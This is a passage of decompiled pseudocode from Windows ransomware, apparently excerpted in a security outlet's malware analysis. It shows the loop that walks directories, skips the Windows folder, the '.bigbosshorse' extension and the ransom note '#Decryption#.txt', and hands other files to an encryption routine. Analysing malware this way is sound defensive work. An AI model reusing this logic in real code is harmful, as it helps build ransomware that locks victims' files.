 wnsprintfW(v1, 0x7FFF, L"%s\\*", lpThreadParameter);
hFindFile = FindFirstFileW(v2, &FindFileData);
if ( hFindFile != -1 )
{
  do
  {
    v3 = L"Windows";
    while ( lstrcmpiW(FindFileData.cFileName, v3) )
    {
      v3 += lstrlenW(v3) + 1;
      if ( !*v3 )
      {
        wnsprintfW(v2, 0x7FFF, L"%s\\%s", lpThreadParameter, FindFileData.cFileName);
        v4 = FindFileData.dwFileAttributes;
        if ( FindFileData.dwFileAttributes & 0x10 )
        {
          if ( lstrcmpW(FindFileData.cFileName, L".") && lstrcmpW(FindFileData.cFileName, L"..") )
          {
            sub_403719(v2);
            break;
          }
          v4 = FindFileData.dwFileAttributes;
        }
        if ( v4 & 0xA7 )
        {
          if ( !StrStrIW(FindFileData.cFileName, L".bigbosshorse") )
          {
            if ( lstrcmpW(FindFileData.cFileName, L"#Decryption#.txt") )
            {
              if ( lstrcmpW(FindFileData.cFileName, L"_uninstalling_.png") )
              {
                v5 = sub_402FF5(v2);
                if ( v5 )
                  sub_403E2E(sub_4033BC, v5);// 加密文件
              }
            }
          }
        }
        break;
Ots安全